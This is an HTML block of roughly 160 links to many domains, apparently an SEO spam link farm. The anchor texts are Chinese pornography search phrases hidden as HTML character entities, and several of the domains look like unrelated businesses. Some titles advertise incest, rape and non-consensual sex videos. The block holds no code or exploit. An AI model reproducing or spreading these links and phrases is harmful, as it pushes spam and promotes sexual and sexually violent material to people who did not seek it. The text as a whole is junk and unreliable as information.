<a href="http://admedu.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://kaidianyo.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://lpaizxr.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://yztjdq.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wsfrp.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sns-lib.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://bjajmy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://51horae.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://hnlnd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://trustgsy.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://stwysl.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://yirooo.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szhylhj.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://wowriting.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5y57.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://maverytech.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://kkmmc.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://huifengmarine.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqrenai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://guoqr.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://jtdcg.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywcnit.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://listrongwire.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://qilujian.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whletao.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://sdcaite.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xunlequ.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://lshuahong.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmyis.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://baiduroot.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dinglink.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
